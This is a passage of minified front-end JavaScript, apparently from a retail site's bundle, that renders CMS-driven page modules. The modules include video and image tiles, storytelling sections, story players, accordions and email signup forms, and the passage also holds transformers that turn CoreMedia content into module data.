((0,O.ensureString)(T.poster?.src)).aspectRatio},{uri:T.poster?.src??"",type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(T.poster?.src)),aspectRatio:lA((0,O.ensureString)(T.poster?.src)).aspectRatio},{uri:((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)??"",type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)),aspectRatio:lA((0,O.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),(0,k.jsx)("div",{className:oy.default["ingrid__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oy.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lB,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]})})[el]||null,(0,M.isImageReference)(T)&&(0,k.jsx)(e1.default,{context:g,ctaLink:en,image:T,priority:N}),(0,M.isImageReference)(x)&&(0,k.jsx)(e1.default,{context:g,ctaLink:en,image:x??T,priority:N,isMobile:!0})]}),f&&(0,k.jsx)(ea,{...f})]}),E&&(0,k.jsxs)("div",{className:(0,w.default)(oy.default.ingrid__copyarea,"module__copyarea"),"data-align-desktop":a?.isCenter?"center":"left","data-align-mobile":m?.settings?.isCenter?"center":"left",style:R,role:"copyarea","data-testid":"ingrid-copyarea",children:[o&&(0,k.jsx)("p",{className:oy.default["ingrid__snipe-text"],children:o}),d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(oy.default.ingrid__header,oy.default[P])} `,children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})}),(0,O.isArrayWithItems)(h)&&(0,k.jsx)(nU.default,{actions:h,isTextLink:a?.isTextLinks,context:S,className:oy.default.ingrid__list})]})]})})})}):null}var oS=e.i(892413);function oT({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,image:o,mobile:d,snipeText:u,callsToAction:c,media:h,icon:m}=e,f=0===i,g=!!(e.images?.[0]?.src||d?.images?.[0]?.src),p=h?.[0],_=d?.media?.[0],y=!!(o?.src||d?.image?.src||p?.src||_?.src),v=!!(l||n||c?.length),{impressionRef:S}=(0,eA.useTrackingEvents)(r),T=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!g&&!v)return null;let x=a?.titleStyle,b=(0,M.isVideoReference)(p),E=(e,i=!0)=>(0,k.jsxs)("div",{className:(0,w.default)(oS.default["storytelling-split__copyarea"],e),style:T,children:[m&&(0,k.jsx)(l0,{className:oS.default["storytelling-split__icon"],id:m,size:"LG"}),u&&(0,k.jsx)("p",{className:oS.default["storytelling-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(oS.default["storytelling-split__header"],x&&i?oS.default[x]:void 0),"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&((0,D.isString)(n)?(0,k.jsx)("p",{className:oS.default["storytelling-split__subheader"],children:n}):(0,k.jsx)("div",{className:oS.default["storytelling-split__subheader"],children:(0,k.jsx)(e$.default,{element:n,locale:t})})),(0,O.isArrayWithItems)(c)&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:oS.default["storytelling-split__ctas"]})]});return y&&v?(0,k.jsx)("section",{className:(0,w.default)(oS.default["storytelling-split"],{[oS.default["storytelling-split--dark"]]:"storytelling-split-dark"===e.viewtype}),"data-theme-cms":s,ref:S,children:y&&(0,k.jsx)("div",{className:(0,w.default)(oS.default["storytelling-split__wrapper"],{[oS.default["storytelling-split__wrapper--inverse"]]:a?.directionStyle}),children:b?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:oS.default["storytelling-split__video-wrapper"],children:(0,k.jsx)(lK,{desktopMedia:p,mobileMedia:_,priority:f})}),E()]}):(0,k.jsxs)(k.Fragment,{children:[y&&(0,k.jsxs)("div",{className:oS.default["storytelling-split__img-wrapper"],children:[(0,k.jsx)("div",{className:oS.default["storytelling-split__mb-hide"],children:o?.src&&(0,k.jsx)(e1.default,{context:r,priority:f,image:o})}),(0,k.jsx)("div",{className:oS.default["storytelling-split__dt-hide"],children:d?.image&&d.image.src&&(0,k.jsx)(e1.default,{context:r,priority:f,image:d?.image,isMobile:!0})})]}),E()]})})}):null}let ox=(0,nh.default)(()=>e.A(484541),{loadableGenerated:{modules:[505773]},ssr:!1});function ob({id:e,locale:t,posts:i,profile:s,theme:r,moduleName:a,className:l,buttonClassName:n,children:o,copyArea:d,slotType:u,position:c,placement:h}){let[m,f,g]=(0,lV.useModal)(),{analyticsManager:p}=(0,H.useAnalytics)(),_={tracking:{module_id:e,module_type:`${u}Clips`,module_name:a,module_position:c,module_placement:h,cta_type:"clips",cta_target:i[0]?.name}},{impressionRef:y}=(0,eA.useTrackingEvents)(_);return(0,k.jsxs)("div",{className:l,"data-theme-cms":r,ref:y,children:[(0,k.jsx)("button",{type:"button",className:n,onClick:()=>{p.trackStoryPlayerWrapperClick(_.tracking),f()},onMouseEnter:()=>p.trackStoryPlayerHover(_.tracking),children:o}),d&&(0,k.jsx)("div",{className:l,tabIndex:0,children:d}),m&&(0,k.jsx)(ox,{posts:i,profile:s,isModalOpen:m,onClose:g,locale:t,moduleName:a,context:_})]})}ob.displayName="StoryPlayerWrapper";var oE=e.i(954964),ok=e.i(204269);function oC(e){let t=40,i=30,s=20,r=48,a=36,l=24,n={outer:1,middle:1+(40-i)/2,inner:1+(40-s)/2},o={outer:1,middle:1+(48-a)/2,inner:1+(48-l)/2};return(0,k.jsxs)("svg",{viewBox:"0 0 42 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),className:ok.default["media__tile__svg-rect"],children:[(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--outer"],width:t,height:r,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"4",x:n.outer,y:o.outer}),(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--middle"],width:i,height:a,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"3",x:n.middle,y:o.middle}),(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--inner"],width:s,height:l,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"2",x:n.inner,y:o.inner})]})}function ow({media:e,mobileMedia:t,autoPlay:i=!1,isPdp:s=!1}){let[r,a]=(0,C.useState)(!1),{isMobile:l}=(0,eM.useLayoutMeasurement)(),{muteVideoRef:n}=lH({desktopMedia:e,mobileMedia:t}),o="4 / 5",d=(0,M.isVideoReference)(e)?lL((0,O.ensureString)(e?.src)):e?.src,u=(0,M.isVideoReference)(t)?lL((0,O.ensureString)(t?.src)):t?.src;e5(()=>{s&&!l&&a(!0)});let c=(0,oE.useViewportTracking)({onEnterViewport:()=>{s&&l&&a(!0)},hasFired:r,threshold:.7}),h=(0,w.default)(ok.default.media__tile,{[ok.default["is-animated"]]:r});return(0,k.jsxs)("div",{className:h,children:[s&&(0,k.jsx)("div",{className:ok.default.media__tile__border,ref:c,children:(0,k.jsx)(oC,{size:"XXL",color:"var(--color-black)"})}),(0,k.jsx)("div",{className:ok.default.media__tile__mediaWrapper,children:(0,k.jsx)(lF,{sources:[{uri:(0,O.ensureString)(e?.src),type:"video/mp4",device:"desktop",poster:d,aspectRatio:o},{uri:(0,O.ensureString)(e?.src),type:"video/mp4",device:"tablet",poster:d,aspectRatio:o},{uri:(0,O.ensureString)(t?.src),type:"video/mp4",device:"mobile",poster:u,aspectRatio:o}],autoPlay:i,loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"auto",alt:e?.alt||t?.alt,forwardVideoRef:n,startPlayingOnFirstInteractionWithPage:s})})]})}var oL=e.i(70701);function oA({locale:e,media:t,mobile:i,posts:s,profile:r,theme:a,name:l,slotType:n,placement:o,position:d,id:u}){return t?.src||i?.media?.src?(0,k.jsx)(ob,{id:u,placement:o,position:d,locale:e,posts:s,profile:r,theme:a,moduleName:l,className:oL.default.storyplayer,buttonClassName:oL.default.storyplayer__pdpTile,slotType:n,children:(0,k.jsx)("div",{className:oL.default.storyplayer__pdpTile__overflow,children:(0,k.jsx)(ow,{media:t,mobileMedia:i?.media,autoPlay:!0,isPdp:!0})})}):null}oA.displayName="PdpStoryPlayer";var oI=e.i(74074);function oR(e){return(0,k.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,oI.getEnhancedIconProps)(e),children:(0,k.jsx)("path",{d:"M1.41016 9.83984C0.789062 9.83984 0.332031 9.35938 0.332031 8.75V2.24609C0.332031 1.05078 1.02344 0.359375 2.21875 0.359375H8.72266C9.35547 0.359375 9.82422 0.804688 9.82422 1.4375C9.82422 2.07031 9.34375 2.50391 8.72266 2.50391H7.75L3.64844 2.26953L6.89453 5.35156L10.5156 8.96094C10.7266 9.17188 10.832 9.45312 10.832 9.76953C10.832 10.4258 10.3398 10.8594 9.67188 10.8594C9.39062 10.8594 9.13281 10.7656 8.93359 10.5547L5.32422 6.92188L2.24219 3.67578L2.47656 7.76562V8.75C2.47656 9.37109 2.03125 9.83984 1.41016 9.83984ZM14.2656 22.7188C13.6445 22.7188 13.1641 22.2734 13.1641 21.6406C13.1641 21.0078 13.6445 20.5742 14.2656 20.5742H15.25L19.3516 20.8086L16.0938 17.7266L12.4844 14.1172C12.2734 13.9062 12.1562 13.625 12.1562 13.3086C12.1562 12.6523 12.6602 12.2188 13.3164 12.2188C13.5977 12.2188 13.8672 12.3125 14.0664 12.5234L17.6641 16.1562L20.7578 19.4023L20.5117 15.3125V14.3281C20.5117 13.707 20.9688 13.2383 21.5781 13.2383C22.2109 13.2383 22.668 13.7188 22.668 14.3281V20.832C22.668 22.0273 21.9648 22.7188 20.7695 22.7188H14.2656Z",fill:"currentColor"})})}var oM=e.i(820755);function oD({title:e,description:t,locale:i,theme:s}){return e||t?(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-copyarea"],tabIndex:0,"data-theme-cms":s,children:[e&&(0,k.jsx)(nj.default,{text:e,locale:i,className:oM.default["storyplayer__ingrid-copyarea-primary-text"]}),t&&(0,k.jsx)(nj.default,{text:t,locale:i,className:oM.default["storyplayer__ingrid-copyarea-secondary-text"]})]}):null}function oO({id:e,description:t,media:i,mobile:s,posts:r,profile:a,theme:l,title:n,name:o,locale:d,slotType:u,placement:c,position:h}){return i?.src||s?.media?.src?(0,k.jsx)(ob,{id:e,placement:c,position:h,locale:d,posts:r,profile:a,theme:l,moduleName:o,className:oM.default.storyplayer,buttonClassName:oM.default.storyplayer__ingrid,copyArea:(0,k.jsx)(oD,{title:n,description:t,locale:d,theme:l}),slotType:u,children:(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-media"],children:[(0,k.jsx)(ow,{media:i,mobileMedia:s?.media}),(0,k.jsxs)("div",{className:oM.default["storyplayer__ingrid-media-icon"],children:[(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oM.default["storyplayer__ingrid-media-icon-play"]}),(0,k.jsx)(oR,{size:"MD",className:oM.default["storyplayer__ingrid-media-icon-expand"]})]})]})}):null}function oP(e){switch(e.slotType){case N.StoryPlayerSlotType.PDP:return(0,k.jsx)(oA,{...e});case N.StoryPlayerSlotType.InGrid:return(0,k.jsx)(oO,{...e});default:return null}}oO.displayName="InGridStoryPlayer";var oN=e.i(3890);function oF({data:e,locale:t}){let{isMobile:i}=(0,eM.useLayoutMeasurement)(),{impressionRef:s}=(0,eA.useTrackingEvents)(e.context),{isCenter:r,isMobileCenter:a,isTextLinks:l,isMobileTextLinks:n,desktopWidth:o,mobileWidth:d,headlineStyle:u}=(0,C.useMemo)(()=>{let t;return{isCenter:!!(t=e.settings||{}).isCenter,isMobileCenter:!!e.mobile?.settings?.isCenter,isTextLinks:!!t.isTextLinks,isMobileTextLinks:!!e.mobile?.settings?.isTextLinks,desktopWidth:t.width||100,mobileWidth:e.mobile?.settings?.width||100,headlineStyle:t.titleStyle||"headline1",isDesktopTwoColumn:!!t.isDesktopTwoColumn}},[e]),c=(0,C.useMemo)(()=>({"--mobile-width":`${d}%`,"--desktop-width":`${o}%`}),[d,o]),h=(0,w.default)("textbox",oN.default.textbox,{[oN.default["text-center-mb"]]:a,[oN.default["text-center-dt"]]:r}),m=i?n:l;return(0,k.jsx)("div",{"data-cms-id":e.name,id:`${e?.viewtype}`,"data-theme-cms":e.theme,className:h,ref:s,"data-testid":e.name,children:(0,k.jsxs)("div",{className:(0,w.default)(oN.default["content-wrapper"]),style:c,children:[e.snipeText&&(0,k.jsx)("div",{className:oN.default.textbox__snipe,children:e.snipeText}),e.header&&(0,k.jsx)("div",{className:(0,w.default)(oN.default[`textbox__${u}`],oN.default.textbox__headline),children:"string"==typeof e.header?e.header:(0,k.jsx)(e$.default,{element:e.header,locale:t})}),(0,k.jsxs)("div",{className:(0,w.default)({[oN.default["textbox__two-column"]]:e.settings?.isDesktopTwoColumn},oN.default.textbox__subheadline),children:[e.subheader&&(0,k.jsx)("div",{className:(0,w.default)(oN.default.textbox__subheadline),children:"string"==typeof e.subheader?e.subheader:(0,k.jsx)(e$.default,{element:e.subheader,locale:t})}),e.copytext&&(0,k.jsx)("div",{className:oN.default.textbox__copytext,children:"string"==typeof e.copytext?e.copytext:(0,k.jsx)(e$.default,{element:e.copytext,locale:t})})]}),e.callsToAction&&e.callsToAction.length>0&&(0,k.jsx)(nU.default,{actions:e.callsToAction,isTextLink:m,context:e.context,className:(0,w.default)(oN.default.textbox__cta,{[oN.default.textlinks]:m})})]})})}var oj=e.i(131439);function oU({data:e,locale:t}){let{header:i,callsToAction:s,settings:r,context:a,source:l}=e,{impressionRef:n}=(0,eA.useTrackingEvents)(a),o=r?.titleStyle;return(0,k.jsxs)("div",{"data-testid":e.name,id:e.id,className:`seo ${oj.default.seo}`,ref:n,children:[i&&(0,k.jsx)(nj.default,{text:i,locale:t,className:(0,w.default)(oj.default.header,oj.default[`seo__${o}`]),dataTestId:"header",maxCharCount:nB[l]?.HEADER}),(0,k.jsx)(nU.default,{actions:s,context:a,className:oj.default.seo__list})]})}var oB=e.i(476249);let o$=({media:e,className:t})=>e?(0,k.jsx)("div",{"data-testid":"article-media",className:t,children:(0,M.isImageReference)(e)?(0,k.jsx)(e1.default,{image:e}):(0,M.isVideoReference)(e)?(0,k.jsx)(lK,{desktopMedia:e,mobileMedia:e,priority:!1}):null}):null;function oG({data:e,className:t,locale:i}){if(!e.articleContent)return null;let{articleContent:s,media:r,textReferencedContent:a,context:l}=e,n=(0,O.isArrayWithItems)(e.media);return(0,k.jsxs)("section",{"data-testid":"article-wrapper",className:(0,w.default)(oB.default.article,t),children:[(0,k.jsx)(e$.default,{locale:i,element:s,refs:a,source:l?.source}),n&&r?.map((e,t)=>(0,k.jsx)(o$,{media:e,className:oB.default.article__img},e?.id??t))]})}o$.displayName="ArticleMedia",oG.displayName="Article";var oV=e.i(37546),oH=e.i(979433),oz=e.i(415156);function oW({title:e,titleStyle:t,locale:i}){return(0,k.jsx)("div",{className:(0,w.default)(oz.default.collection__headline,t&&oz.default[t]),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:i})})}function oq({data:e,locale:t}){let[i,s]=(0,C.useState)(!1),r=(0,z.useFormatMessage)(),{panels:a,title:l,description:n,callToAction:o,settings:d}=e;if(!a||!(0,O.isArrayWithItems)(a))return null;let u=o?.text?r("view-all-accordion",{panels:o.text}):r("view-all-faq"),c=o?.text?r("close-all-accordion",{panels:o.text}):r("close-all-faq");return(0,k.jsxs)("section",{className:oz.default.collection,children:[l&&(0,k.jsx)(oW,{title:l,titleStyle:d?.titleStyle,locale:t}),n&&(0,k.jsx)(nj.default,{className:oz.default.accordion__hdr,text:n,locale:t}),(0,k.jsx)(oV.Accordion,{children:a.map(e=>(0,k.jsx)(oV.AccordionPanel,{summary:e?.title,expanded:i,className:oz.default.collection__panel,children:(0,k.jsx)(oG,{data:e,locale:t,className:oz.default.collection__article})},e.id))}),(0,k.jsx)(oH.Button,{"data-testid":"expand-all-btn",status:"idle",onClick:()=>{s(!i)},className:oz.default.collection__openall,secondary:!0,children:i?c:u})]})}oq.displayName="AccordionCollection";var oK=e.i(29477);let oY=(0,nh.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),oX=({data:e})=>{let{headline:t,subheadline:i,settings:s,merkleCode:r,customMessage:a}=e,l=(0,nu.useLocale)(),n=(0,C.useMemo)(()=>{if(s?.width&&100!==s.width)return{"--desktop-width":`${s.width}%`}},[s?.width]);return(0,k.jsxs)("div",{className:oK.default.email__copy,children:[(0,k.jsxs)("div",{className:oK.default["email__heading-container"],style:n,children:[t&&(0,k.jsx)(nj.default,{text:t,className:oK.default.email__headline,locale:l}),i&&(0,k.jsx)(nj.default,{text:i,className:oK.default.email__subheadline,locale:l})]}),(0,k.jsx)("div",{className:oK.default["email__form-container"],children:(0,k.jsx)(oY,{merkleCode:r,customMessage:a,isCmsSignup:!0})})]})};function oZ({asset:e,breakpoints:t,context:i,mobileAsset:s,priority:r,className:a}){let{handleCtaClickEvent:l}=(0,eA.useTrackingEvents)(i);return e?.src?(0,k.jsxs)("picture",{className:a,onClick:l,children:[(0,k.jsx)("source",{media:t.desktop,srcSet:e.src}),(0,k.jsx)("source",{media:t.tablet,srcSet:e.src}),(0,k.jsx)("source",{media:t.mobile,srcSet:s?.src??e.src}),(0,k.jsx)(en.default,{src:e.src,alt:(0,O.ensureString)(e.alt),width:e.width,height:e.height,sizes:"(min-width: 1024px) 748px, (min-width: 768px) 600px, 393px",loading:r?"eager":"lazy",layout:"responsive"})]}):null}function oQ({context:e,desktopMedia:t,mobileMedia:i,priority:s,className:r}){return t?.src?(0,k.jsx)("div",{className:r,children:(0,k.jsx)(lK,{context:e,desktopMedia:t,mobileMedia:i,priority:s})}):null}let oJ=({data:e,index:t})=>{let{context:i,media:s,mobile:{media:r}}=e;if(!s?.src&&!r?.src)return null;let a=(0,M.isImageReference)(s),l=(0,M.isVideoReference)(s),n=(0,M.isImageReference)(r),o=(0,M.isVideoReference)(r),d=a&&n||l&&o,u=0===t,c={desktop:(0,ed.getMediaQueryFromDeviceType)("desktop"),tablet:(0,ed.getMediaQueryFromDeviceType)("tablet"),mobile:(0,ed.getMediaQueryFromDeviceType)("mobile")};if(d){if(a&&n)return(0,k.jsx)("div",{className:oK.default.email__media,children:(0,k.jsx)(oZ,{asset:s,breakpoints:c,mobileAsset:r,priority:u})});if(l&&o)return(0,k.jsx)("div",{className:oK.default.email__media,children:(0,k.jsx)(oQ,{context:i,desktopMedia:s,mobileMedia:r,priority:u})})}let{pictureElement:h,videoElement:m,videoDisplayClass:f,imageDisplayClass:g,dataMediaDisplayCSS:p}=function({desktopMedia:e,mobileMedia:t,desktopIsImage:i,desktopIsVideo:s,mobileIsImage:r,mobileIsVideo:a}){let l,n,o="",d="",u="desktop-video";return s&&r?(n=e,l=t,o=oK.default["email__media--hide-mb"],d=oK.default["email__media--hide-dt"],u="desktop-video"):i&&a&&(n=t,l=e,o=oK.default["email__media--hide-dt"],d=oK.default["email__media--hide-mb"],u="desktop-image"),{pictureElement:l,videoElement:n,videoDisplayClass:o,imageDisplayClass:d,dataMediaDisplayCSS:u}}({desktopMedia:s,mobileMedia:r,desktopIsImage:a,desktopIsVideo:l,mobileIsImage:n,mobileIsVideo:o});return(0,k.jsxs)("div",{className:oK.default.email__media,"data-display-media":p,children:[h&&(0,k.jsx)(oZ,{context:i,asset:h,mobileAsset:h,breakpoints:c,priority:u,className:g}),m&&(0,k.jsx)(oQ,{context:i,desktopMedia:m,mobileMedia:m,priority:u,className:f})]})},o0=({data:e,index:t})=>{let{settings:i,theme:s,variant:r}=e,a=(0,w.default)(oK.default.email__wrapper,{[oK.default["email__wrapper--inverse"]]:"enhancedWithMedia"===r&&i?.copyPlacement==="right"});return(0,k.jsxs)("section",{"data-theme-cms":s,className:a,children:[(0,k.jsx)(oJ,{data:e,index:t}),(0,k.jsx)(oX,{data:e,index:t})]})};o0.displayName="EmailSignup";class o1 extends ex{get moduleStyle(){switch(this.raw.viewtype){case"hero-overlay":case"hero-overlay-transparent":case"dt-general-banner":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}F.default.warn("No module style found")}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void F.default.warn(`No image associated with hero module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"hero",placement:"hero",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}getAthleteTags(e){return new ej(this.raw).getAthleteTagInfo(e)}}class o2 extends em{_processedLegacyModule;constructor(e,t){if(super(e,t),!(0,eu.isCoreMediaType)(e))throw Error("Cannot create CoreMediaLegacy from non-coremedia data");this._processedLegacyModule=e}get legacyData(){return this._processedLegacyModule}}class o3 extends ex{getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getGridIndex(){return this.raw.index?.toString()??void 0}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement(),module_index:this.getGridIndex()}}}class o4 extends ex{getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nJ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"storytelling split",placement:this.getPlacement()??"",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i?.description||void 0}}class o5 extends ex{isDesktopTwoColumn(){return this.raw?.uaModuleSettings?.teaserOverlay?.twoColumn??!1}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_id:this.getModuleId(),module_type:this.getViewtype(),module_placement:this.getPlacement(),module_index:this.getModuleIndex()}}}class o8 extends ex{getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}class o6 extends ex{_parsedEmailSignup;constructor(e,t){super(e,t),this._parsedEmailSignup=this.deref(e)}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}let o9=[{type:"hero",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&P.HeroViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=e=>e?.[0]?.hotspots?.map(e=>e.toUniversal()),s=new o1(e,t),r=s.getViewtype(),a=s.generateMediaItems("desktop"),l=s.generateMediaItems("mobile")??a,n=s.getAthleteTags("desktop"),o=s.getAthleteTags("mobile"),d=s.getImages("desktop"),u=s.getImages("mobile"),c=i(d),h=i(u),m=s.getFeaturedProducts();return{type:"hero",source:P.ContentSource.COREMEDIA,viewtype:r,theme:s.getModuleTheme(),style:s.moduleStyle,settings:{isCenter:s.isTextCentered("desktop"),titleStyle:s.titleStyle(),width:s.getWidth(),isTextLinks:s.isTextLinks(),posX:s.getPosX(),posY:s.getPosY(),directionStyle:s.directionStyle()},snipeText:s.getSnipeText(),header:s.getHeader(),subheader:s.getSubheader(),media:a,image:d?.length?{type:d[0]?.mediaType,id:d[0].id,src:d[0].src,alt:d[0].alt,height:d[0].height,width:d[0].width}:void 0,images:d?d.map(e=>e.toImage()):void 0,featuredProducts:m,hotspots:c,athleteTags:n,mobile:{media:l,image:u?.length?{type:u[0]?.mediaType,id:u[0].id,src:u[0].src,alt:u[0].alt,height:u[0].height,width:u[0].width}:void 0,images:u?u.map(e=>e.toImage()):void 0,hotspots:h,athleteTags:o},callsToAction:s.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:s.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Hero module");return}}},{type:"carousel",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&(e?.viewtype==="bucket-content-carousel"||e?.viewtype==="bucket-content-carousel-flush"||e?.viewtype==="bucket-quote-carousel"),transformer:(e,t)=>{try{let i=new ot(e,t),s=i.getMediaItems("desktop"),r=s?.length?s.map(e=>e.toMedia()).filter(O.isNonNullish):void 0,a=i.getMediaItems("mobile")??s,l=a?.length?a.map(e=>e.toMedia()).filter(O.isNonNullish):r;return{type:"carousel",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:i.getCarouselVariant(),layout:i.getCarouselLayout(),maxSlidesPerRow:i.getMaxSlidesPerRow(),slides:i.slides.map(e=>e.toSlide()).filter(O.isNonNullish),settings:{carouselStyle:i.getSliderStyle(),isCenter:i.isTextCentered("desktop"),isNumbered:i.hasNumberedSlides(),titleStyle:i.titleStyle(),descriptionStyle:i.descriptionStyle(),directionStyle:i.directionStyle()},title:i.getHeader(),description:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,mobile:{maxSlidesPerRow:i.getMaxSlidesPerRowMobile(),media:l},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"storyplayer",identifier:e=>!!(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig",transformer:(e,t)=>n8(e,t)},{type:"legacy",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&e?.viewtype)&&P.LegacyViewTypesList.includes(e?.viewtype),transformer:(e,t)=>({type:"legacy",coreMediaData:new o2(e,t).legacyData})},{type:"ingrid",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.InGridViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o3(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"ingrid",source:P.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY()},snipeText:i.getSnipeText(),header:i.getTeaserTitle()??i.getHeader(),copytext:i.getHeader(),subheader:i.getSubheader(),subheaderRefs:i.getSubheaderRefs(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,image:l?.length?{id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,mobile:{media:a,image:n?.length?{id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,settings:{isCenter:i.isTextCentered("mobile")}},featuredProducts:i.getFeaturedProducts(),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia InGrid module");return}}},{type:"storytelling",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&P.StorytellingViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o4(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"storytelling",source:P.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),directionStyle:i.directionStyle()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),icon:i.icon,media:r,image:l?.length?{type:l[0]?.mediaType,id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,images:l?l.map(e=>e.toImage()):void 0,mobile:{media:a,image:n?.length?{type:n[0]?.mediaType,id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,images:n?n.map(e=>e.toImage()):void 